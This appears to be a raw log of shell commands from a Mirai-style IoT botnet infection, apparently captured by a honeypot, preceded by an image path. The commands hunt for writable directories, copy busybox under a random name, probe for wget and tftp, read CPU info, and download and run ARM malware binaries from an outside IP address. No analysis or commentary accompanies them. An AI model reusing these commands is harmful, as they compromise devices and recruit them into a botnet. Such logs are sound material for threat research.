 /tmp/.ptmx && cd /tmp/;
/var/.ptmx && cd /var/;
/dev/.ptmx && cd /dev/;
/mnt/.ptmx && cd /mnt/;
/var/run/.ptmx && cd /var/run/;
/var/tmp/.ptmx && cd /var/tmp/;
/.ptmx && cd /;
/dev/netslink/.ptmx && cd /dev/netslink/;
/dev/shm/.ptmx && cd /dev/shm/;
/bin/.ptmx && cd /bin/;
/etc/.ptmx && cd /etc/;
/boot/.ptmx && cd /boot/;
/usr/.ptmx && cd /usr/
/bin/busybox rm -rf CeQyfuKs NWqLdup5
/bin/busybox cp /bin/busybox CeQyfuKs;;
CeQyfuKs; /bin/busybox chmod 777 CeQyfuKs; /bin/busybox OMNI
/bin/busybox cat /bin/busybox || while read i; do echo $i; done; /bin/busybox
/bin/busybox OMNI
/bin/busybox cat /proc/cpuinfo || while read i; do echo $i; done; /proc/cpuinfo; /bin/busybox OMNI
/bin/busybox wget; /bin/busybox tftp; /bin/busybox OMNI
/bin/busybox wget http://213.183.53.120:80/m26ls/arm.omni -O -;
CeQyfuKs; /bin/busybox chmod 777 CeQyfuKs; /bin/busybox OMNI
./CeQyfuKs telnet; /bin/busybox INMO
/bin/busybox rm -rf NWqLdup5 CeQyfuKs
/bin/busybox cp /bin/busybox CeQyfuKs;;
CeQyfuKs; /bin/busybox chmod 777 CeQyfuKs; /bin/busybox OMNI
/bin/busybox wget; /bin/busybox tftp; /bin/busybox OMNI
/bin/busybox wget http://213.183.53.120:80/m26ls/arm7.omni -O -;
CeQyfuKs; /bin/busybox chmod 777 CeQyfuKs; /bin/busybox OMNI
./CeQyfuKs telnet; /bin/busybox INMO
/bin/busybox rm -rf NWqLdup5;CeQyfuKs; /bin/busybox OMNI